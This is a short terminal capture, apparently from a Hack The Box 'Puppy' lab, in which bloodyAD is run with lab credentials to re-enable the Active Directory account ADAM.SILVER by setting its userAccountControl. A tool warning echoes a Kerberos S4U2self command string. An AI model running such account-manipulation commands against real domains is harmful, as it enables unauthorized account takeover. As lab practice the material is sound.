 10.0.2.6 10.10.14.171 Puppy - 10.10.11.70 100% 05:22 PM
❯ ./bloodyAD.py -u ant.edwards -p 'Antman2025!' -d puppy.htb --host 10.10.11.70 set object ADAM.SILVER userAccountControl -v 512
/home/gleoq/Desktop/HTB-S8/Puppy/bloodyAD/bloodyAD/cli_modules/add.py:122: SyntaxWarning: invalid escape sequence '\{'
  LOG.error(f"python minikerberos-bAD/examples/getS4U2self.py 'kerberos+certstore://{conn.conf.domain}\{conn.conf.username}@192.168.100.5' 'krbtgt/{conn.conf.domain}@{conn.conf.domain}' '{dmsa
_sama}@{conn.conf.domain}' --dmsa")
[+] ADAM.SILVER's userAccountControl has been updated
~/Desktop/HTB-S8/Puppy/bloodyAD ✔